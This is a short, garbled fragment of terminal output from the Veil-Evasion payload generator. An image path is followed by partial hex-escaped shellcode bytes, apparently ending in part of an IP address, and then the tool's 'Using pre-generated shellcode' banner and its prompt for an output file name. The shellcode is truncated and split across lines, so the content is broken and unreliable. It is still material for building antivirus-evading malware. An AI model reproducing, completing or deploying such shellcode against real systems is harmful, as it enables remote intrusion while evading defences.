 5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\
0\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x7
\x36\x38\x2e\x33\x2e\x35\x38\x00\x00\x00\x00\x00
[*] Using pre-generated shellcode...
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): go